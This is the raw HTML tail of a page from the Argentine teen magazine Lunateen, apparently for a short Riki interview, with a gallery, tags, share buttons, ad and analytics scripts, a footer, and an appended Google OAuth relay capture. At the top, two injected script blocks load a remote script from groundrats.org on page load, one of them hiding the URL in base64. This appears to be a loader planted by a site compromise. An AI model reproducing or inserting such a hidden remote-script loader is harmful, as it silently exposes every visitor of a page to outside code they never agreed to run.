    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>

<div class="like">
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Flunateen.perfil.com%2Fexclusivo-tres-preguntas-para-riki%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;font=&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height:62px; "></iframe>
</div>
			<div class="limpiar"></div>
			<!-- e-planning v3 - Comienzo espacio _ articulo _ teads -->
<script type="text/javascript" language="JavaScript1.1">
<!--
var rnd = (new String(Math.random())).substring(2,8) + (((new Date()).getTime()) & 262143);
var cs = document.charset || document.characterSet;
document.write('<scri' + 'pt language="JavaScript1.1" type="text/javascript" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=j&rnd=' + rnd + '&crs=' + cs + '"></scr' + 'ipt>');
//-->
</script>
<noscript><a href="https://ads.us.e-planning.net/ei/3/2bb5/articulo/teads?it=i&rnd=$RANDOM" target="_blank"><img width="1" height="1"  alt="e-planning ad" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=i&rnd=$RANDOM" border=0></a></noscript>
<!-- e-planning v3 - Fin espacio _ articulo _ teads -->		</div>

		<div id='gallery-1' class='gallery galleryid-22621 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/1-12/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2018/12/1-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/2-9/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2018/12/2-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/3-8/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2018/12/3-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/4-5/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2018/12/4-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/5-6/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2018/12/5-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl>
		</div>
 

	</div>
    <!-- content -->

		<script>
			if ( $(window).width() < 750 && $(window).width() > 300){
				eplAD4M("320x50x2");
			}
		</script>
    <div id="etiquetas">
      Archivado en: <a href="https://lunateen.perfil.com/tag/aspettero-lo-stesso/" rel="tag">Aspetterò lo stesso</a>, <a href="https://lunateen.perfil.com/tag/balla-con-me/" rel="tag">Balla con me</a>, <a href="https://lunateen.perfil.com/tag/cnco/" rel="tag">CNCO</a>, <a href="https://lunateen.perfil.com/tag/perdo-le-parole/" rel="tag">Perdo le parole</a>, <a href="https://lunateen.perfil.com/tag/polaroid/" rel="tag">Polaroid</a>, <a href="https://lunateen.perfil.com/tag/riki/" rel="tag">Riki</a>, <a href="https://lunateen.perfil.com/tag/se-parlassero-di-noi/" rel="tag">Se parlassero di noi</a>, <a href="https://lunateen.perfil.com/tag/sei-mia/" rel="tag">Sei mia</a>, <a href="https://lunateen.perfil.com/tag/sony-music/" rel="tag">Sony Music</a>, <a href="https://lunateen.perfil.com/tag/sony-music-argentina/" rel="tag">Sony Music Argentina</a>    </div>
    <div id="etiquetas">
            <div class="limpiar"></div>
    </div>

    <!-- etiquetas -->
    <div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/" data-text="EXCLUSIVO: Tres preguntas para Riki" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->    <div class="limpiar"></div>
    <div class="limpiar"></div>
    <div class="columna-doble">
      <div class="OUTBRAIN" data-src="https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/" data-widget-id="AR_1" data-ob-template="442" ></div>
      <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
    </div>
    <div class="limpiar"></div>
    <section id="navegar-articulos">
      <div class="articulo-anterior"><div class="arrow"></div><a href="https://lunateen.perfil.com/tini-la-rompio-en-el-luna-park/" rel="prev">Tini la rompió en el Luna Park</a></div>      <div class="articulo-siguiente"><div class="arrow"></div><a href="https://lunateen.perfil.com/los-mejores-reportajes-de-luna-teen-2018/" rel="next">Los mejores reportajes de Luna teen 2018</a></div>      <div class="limpiar"></div>
    </section>
    <!-- navegar-articulos -->
    <div class="limpiar">
      <p>&nbsp;</p>
      <p>&nbsp;</p>
    </div>
      </div>
  <!-- #contenido-general -->
  <div class="limpiar">&nbsp;</div>
</div>
<!-- #contenido -->





		</section><!-- #main -->

		<footer id="site-footer">
			<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
			<div id="social-footer">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
			<div class="limpiar"></div>
			
			<div class="limpiar">&nbsp;</div>
			<div style="width:100%;padding:10px;box-sizing:border-box;color:#fff;font:13px/14px 'Open Sans',Helvetica,arial,sans-serif;text-align:center;">Domicilio: California 2715, C1289ABI, CABA, Argentina  | Tel: (5411) 7091-4921 | (5411) 7091-4922 | Editor responsable: Ursula Ures | E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d3a3b6a1b5babfb0bcbe93a3b6a1b5babffdb0bcbe">[email&#160;protected]</a> | Propietario: Diario Perfil S.A.</div>
			<div class="limpiar">&nbsp;</div>

				

		</footer><!-- #site-footer -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">eplAD4M("layer");</script>
		
			<script type="text/javascript">
			let cust_login = document.getElementById("loginform");
			if(cust_login !== null) {
				var recaptcha_script = document.createElement('script');
				recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
				document.head.appendChild(recaptcha_script);                
			}
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lunateen.perfil.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/themes/luna2017/js/functions.js?ver=20131209' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
    
    
    
    
<!-- Begin comScore Inline Tag 1.1302.13 -->
<script type="text/javascript" language="JavaScript1.3" src="https://b.scorecardresearch.com/c2/205247/ct.js"></script>
<!-- End comScore Inline Tag -->

<!-- GOOGLE ANALYTICS BEGIN -->
<script src="https://www.google-analytics.com/ga.js" type="text/javascript"></script>
<script type="text/javascript">
var site = 'lunaTeen';
var pageTracker = _gat._getTracker("UA-4879118-1");
var content = ( jQuery("body.single").length > 0 )? 'nota':'home';
pageTracker._setCustomVar(2, 'sitios.'+site+'.'+content, 3);
var vPathName = '/sitios/'+site+ window.location.pathname;
pageTracker._trackPageview(vPathName);

var pageTrackerLatam = _gat._getTracker("UA-155177894-1");
var vPathNameLatam = '/ar/'+site+ window.location.pathname;
pageTrackerLatam._trackPageview(vPathNameLatam);
</script>

</script>
<!-- GOOGLE ANALYTICS END -->

<!-- 180bytwo -->
<script type="text/javascript" src="https://tags.crwdcntrl.net/c/11924/cc.js?ns=_cc11924" id="LOTCC_11924"></script>
<script type="text/javascript" language="javascript">_cc11924.bcp();</script>
<!-- /180bytwo -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Flunateen.perfil.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="BFKaNtcXFcV82cDyimoK4g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="BFKaNtcXFcV82cDyimoK4g"></script></body></html>